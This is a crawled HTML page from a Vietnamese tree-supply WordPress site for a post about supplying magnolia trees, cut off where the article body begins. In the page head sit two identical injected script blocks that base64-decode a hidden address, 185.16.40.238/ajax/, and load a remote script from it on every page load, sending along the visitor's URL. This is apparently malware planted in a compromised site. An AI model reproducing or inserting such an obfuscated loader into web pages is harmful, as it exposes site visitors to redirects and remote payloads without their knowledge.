

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/
body_size: 23181
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cung cấp cây ngọc lan công trình | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,806] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/#webpage","url":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/","inLanguage":"vi","name":"Cung cấp cây ngọc lan công trình","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2020/12/day-la-ly-do-ban-nen-trong-mot-cay-hoa-ngoc-lan-o-nha-9f05fa.jpg","width":1024,"height":768},"primaryImageOfPage":{"@id":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/#primaryimage"},"datePublished":"2020-12-03T10:30:39+00:00","dateModified":"2020-12-11T12:50:18+00:00"},{"@type":"Article","@id":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/#article","isPartOf":{"@id":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/#webpage"},"author":{"@id":"http://cayxanhbinhlong.com/author/cayxanh/#author"},"headline":"Cung cấp cây ngọc lan công trình","datePublished":"2020-12-03T10:30:39+00:00","dateModified":"2020-12-11T12:50:18+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/#webpage"},"publisher":{"@id":"http://cayxanhbinhlong.com/#organization"},"articleSection":"Tin tức","image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2020/12/day-la-ly-do-ban-nen-trong-mot-cay-hoa-ngoc-lan-o-nha-9f05fa.jpg","width":1024,"height":768}},{"@type":"Person","@id":"http://cayxanhbinhlong.com/author/cayxanh/#author","name":"Admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/#personlogo","url":"http://2.gravatar.com/avatar/21b15950af3d2c6d936e5b5f6f975fb2?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/","url":"http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/","name":"Cung cấp cây ngọc lan công trình"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cung cấp cây ngọc lan công trình"/>
<link rel="canonical" href="http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cung cấp cây ngọc lan công trình - Cây Xanh Bình Long" />
<meta property="og:description" content="Cung cấp cây ngọc lan công trình" />
<meta property="og:url" content="http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2020-12-03T10:30:39+00:00" />
<meta property="article:modified_time" content="2020-12-11T12:50:18+00:00" />
<meta property="og:updated_time" content="2020-12-11T12:50:18+00:00" />
<meta property="og:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/12/day-la-ly-do-ban-nen-trong-mot-cay-hoa-ngoc-lan-o-nha-9f05fa.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Cung cấp cây ngọc lan công trình" />
<meta name="twitter:title" content="Cung cấp cây ngọc lan công trình - Cây Xanh Bình Long" />
<meta name="twitter:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/12/day-la-ly-do-ban-nen-trong-mot-cay-hoa-ngoc-lan-o-nha-9f05fa.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cây Xanh Bình Long &raquo; Cung cấp cây ngọc lan công trình Dòng phản hồi" href="http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='http://cayxanhbinhlong.com/?p=4129' />
<link rel="alternate" type="application/json+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcung-cap-cay-ngoc-lan%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="post-template-default single single-post postid-4129 single-format-standard woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-4129" class="post-4129 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Cung cấp cây ngọc lan công trình</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Ngày <a href="http://cayxanhbinhlong.com/cung-cap-cay-ngoc-lan/" rel="bookmark"><time class="entry-date published" datetime="2020-12-03T10:30:39+00:00">03/12/2020</time><time class="updated" datetime="2020-12-11T12:50:18+00:00">11/12/2020</time></a></span><span class="byline">  </span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

				</header><!-- post-header -->
		<div class="entry-content single-page">

